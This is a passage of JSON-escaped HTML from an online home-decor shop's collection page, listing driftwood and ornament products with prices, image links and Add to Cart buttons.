data-id=\"9302650957\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$465.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns \n     thumbnail odd\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/harini-driftwood-mirror-rectangular\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Harini Driftwood Mirror - Rectangular\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/47193_280x280.jpg?v=1571275188\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/47193_300x.jpg?v=1571275188 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47193_400x.jpg?v=1571275188 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47193_500x.jpg?v=1571275188 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47193_600x.jpg?v=1571275188 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47193_700x.jpg?v=1571275188 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47193_800x.jpg?v=1571275188 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47193_900x.jpg?v=1571275188 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33819506445\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/harini-driftwood-mirror-rectangular\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eHarini Driftwood Mirror - Rectangular\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302635277\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$465.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns \n     thumbnail even\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/driftwood-garlands-w-shell-set-of-6\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Driftwood Garlands w\/ Shell Set of 6\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/71271_280x280.jpg?v=1571275188\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/71271_300x.jpg?v=1571275188 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71271_400x.jpg?v=1571275188 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71271_500x.jpg?v=1571275188 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71271_600x.jpg?v=1571275188 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71271_700x.jpg?v=1571275188 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71271_800x.jpg?v=1571275188 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71271_900x.jpg?v=1571275188 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33819339405\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/driftwood-garlands-w-shell-set-of-6\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eDriftwood Garlands w\/ Shell Set of 6\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302609869\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$225.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns omega\n     thumbnail odd\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/elephant-heads-set-of-8\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Elephant Heads Set of 8\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_280x280.jpg?v=1571275188\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_300x.jpg?v=1571275188 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_400x.jpg?v=1571275188 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_500x.jpg?v=1571275188 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_600x.jpg?v=1571275188 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_700x.jpg?v=1571275188 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_800x.jpg?v=1571275188 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49015-1_900x.jpg?v=1571275188 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33818267789\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/elephant-heads-set-of-8\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eElephant Heads Set of 8\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302388621\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$65.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns alpha\n     thumbnail even\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/iguana-set-of-4\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Iguana Set of 4\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/49023m_280x280.jpg?v=1571275188\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/49023m_300x.jpg?v=1571275188 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49023m_400x.jpg?v=1571275188 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49023m_500x.jpg?v=1571275188 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49023m_600x.jpg?v=1571275188 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49023m_700x.jpg?v=1571275188 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49023m_800x.jpg?v=1571275188 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49023m_900x.jpg?v=1571275188 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33818210573\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/iguana-set-of-4\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eIguana Set of 4\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302368269\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$210.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns \n     thumbnail odd\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/3-mushrooms-set-of-6\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"3 Mushrooms Set of 6 - MapleNest\"\n                class=\"lazyload none\"\n                style=\" max-width:800px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/49037_1_280x280.jpg?v=1571275187\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/49037_1_300x.jpg?v=1571275187 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49037_1_400x.jpg?v=1571275187 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49037_1_500x.jpg?v=1571275187 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49037_1_600x.jpg?v=1571275187 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49037_1_700x.jpg?v=1571275187 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49037_1_800x.jpg?v=1571275187 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49037_1_900x.jpg?v=1571275187 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33818134093\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/3-mushrooms-set-of-6\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003e3 Mushrooms Set of 6\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302342989\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$225.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns \n     thumbnail even\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/rabbits-set-of-6\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Rabbits Set of 6\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/49031_280x280.jpg?v=1571275187\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/49031_300x.jpg?v=1571275187 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49031_400x.jpg?v=1571275187 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49031_500x.jpg?v=1571275187 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49031_600x.jpg?v=1571275187 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49031_700x.jpg?v=1571275187 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49031_800x.jpg?v=1571275187 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49031_900x.jpg?v=1571275187 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33818002189\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/rabbits-set-of-6\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eRabbits Set of 6\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302305613\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$75.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns omega\n     thumbnail odd\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/mushroom-ornaments-set-of-6\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Mushroom Ornaments Set of 6\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/49013_280x280.jpg?v=1571275187\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/49013_300x.jpg?v=1571275187 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49013_400x.jpg?v=1571275187 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49013_500x.jpg?v=1571275187 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49013_600x.jpg?v=1571275187 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49013_700x.jpg?v=1571275187 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49013_800x.jpg?v=1571275187 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49013_900x.jpg?v=1571275187 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33817961037\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/mushroom-ornaments-set-of-6\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eMushroom Ornaments Set of 6\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302291149\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$270.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns alpha\n     thumbnail even\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/mouse-on-mushrooms-set-of-6\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Mouse on Mushrooms Set of 6\"\n                class=\"lazyload none\"\n                style=\" max-width:467px;\"\n                